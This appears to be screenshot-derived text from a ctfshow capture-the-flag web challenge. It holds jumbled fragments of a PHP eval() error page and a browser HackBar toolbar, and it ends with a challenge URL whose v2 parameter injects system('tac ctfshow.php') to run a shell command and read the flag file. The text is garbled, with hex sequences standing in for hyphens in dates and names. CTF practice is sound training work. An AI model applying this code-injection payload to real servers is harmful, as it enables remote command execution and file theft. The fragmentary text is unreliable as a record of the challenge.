 ?>
} var $dalaoA,$dalaoB,$flag_is_2199973d0x2d26a90x2d46630x2dbfb00x2d9e33ca23bf0d; class ctfshow{ */ # @link: http
20200x2d090x2d21 22:11:52 # @Last Modified by: h1xa # @Date: 20200x2d090x2d21 21:31:23 # @Author: h1xa # 0x2d
to undefined function <?php() in /var/www/html/index.php(24) : eval()'d code:1 Stack trace: #0 /var/www/html/index.ph
eval()'d code on line 1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://d38f482d-7593-4c3c-9650-e758fd8ab8b0.challenge.ctf.show/?v1=1&v2=system('tac ctfshow.php')&v3=;